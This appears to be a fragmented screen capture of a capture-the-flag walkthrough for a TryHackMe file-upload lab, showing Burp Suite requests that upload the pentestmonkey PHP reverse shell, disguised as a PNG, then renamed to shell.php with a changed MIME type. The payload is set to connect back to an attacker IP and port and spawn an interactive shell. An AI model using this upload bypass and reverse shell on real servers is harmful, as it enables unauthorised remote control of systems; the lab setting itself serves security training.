 Send
Cancel
Target: http://java.uploadvulns.thm
Request
Pretty Raw \n Actions
58180361635012930256071583​7
8 Content-Length: 3809
9 Origin: http://java.uploadvulns.thm
10 Connection: close
11 Referer:
http://java.uploadvulns.thm/?submit=fai
lure
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2255818036
1635012930256071583​7
15 Content-Disposition: form-data; name="
fileToUpload"; filename="exploit.png"
16 Content-Type: image/png
17
18 <?php
19
20 set_time_limit (0);
21 $VERSION = "1.0";
22 $ip = '10.9.202.83';  // CHANGE THIS
23 $port = 5555;       // CHANGE THIS
24 $chunk_size = 1400;
25 $write_a = null;
26 $error_a = null;
27 $shell = 'uname -a; w; id; /bin/sh -i';
28 $daemon = 0;
29 $debug = 0;
30
31 //
32 // Daemonise ourself if possible to
avoid zombies later
33 //
Search...
0 matches
Response
Pretty Raw Render \n Actions
Search...
0 matches
INSPECTOR
Title
File Upload
Vulns
IP Address
10.10.252.49
Expires
33m 47s
?
Add 1
hour
Terminate
//
// In all other respects the GPL version 2 applies:
//
Observe that the MIME type of our PHP shell is currently
image/jpeg. We'll change this to text/x-php, and the file
extension from .jpg to .php, then forward the request to
the server:
Content-Length: 5833
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------9941462755056066053963​69498
Content-Disposition: form-data; name="fileToUpload"; filename="shell.php"
Content-Type: text/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
Now, when we navigate to
http://demo.uploadvulns.thm/uploads/shell.php having